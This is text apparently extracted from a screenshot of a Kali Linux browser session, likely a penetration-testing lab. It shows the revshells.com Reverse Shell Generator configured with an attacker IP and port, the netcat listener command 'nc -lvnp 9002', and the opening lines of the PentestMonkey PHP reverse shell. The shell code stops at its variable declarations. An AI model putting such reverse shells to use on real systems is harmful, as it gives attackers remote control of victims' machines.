 Problem loading page
Apache2 Debian Default Pag
Online - Reverse Shell Ge
Student Profile
Release Release refs/head
https://www.revshells.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Reverse Shell Generator
IP & Port
IP
192.168.37.211
Port
9002
+1
Listener
Advanced
nc -lvnp 9002
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
C# TCP Client
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.37.211';
$port = 9002;
$chunk_size = 1400;
$write_a = null;
$error_a = null;